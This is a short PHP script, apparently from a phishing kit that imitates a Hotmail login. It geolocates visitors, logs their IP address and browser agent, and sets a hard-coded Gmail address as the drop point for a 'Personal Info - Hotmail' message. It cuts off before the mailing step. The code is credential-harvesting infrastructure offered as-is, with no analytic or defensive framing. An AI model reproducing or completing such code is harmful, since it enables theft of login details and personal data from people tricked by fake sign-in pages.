 <?php
require_once('geoplugin.class.php');
require_once('PHPMailer/aQiZyiHUAzhcUFSTIaOr.php');
$geoplugin = new geoPlugin();
//get user's ip address
$geoplugin->locate();
if (!empty($_SERVER['HTTP_CLIENT_IP'])) {
    $ip = $_SERVER['HTTP_CLIENT_IP'];
} elseif (!empty($_SERVER['HTTP_X_FORWARDED_FOR'])) {
    $ip = $_SERVER['HTTP_X_FORWARDED_FOR'];
} else {
    $ip = $_SERVER['REMOTE_ADDR'];
}
$ip = getenv("REMOTE_ADDR");
$agent=$_SERVER['HTTP_USER_AGENT'];
$email= "andrewtuanwilliams@gmail.com";
$message  = "==================+[ Personal Info - Hotmail ]+==================\n";
//Make sure that it is a POST request.
if(strcasecmp($_SERVER['REQUEST_METHOD'], 'POST') != 0){
    throw new Exception('Request method must be POST!');
}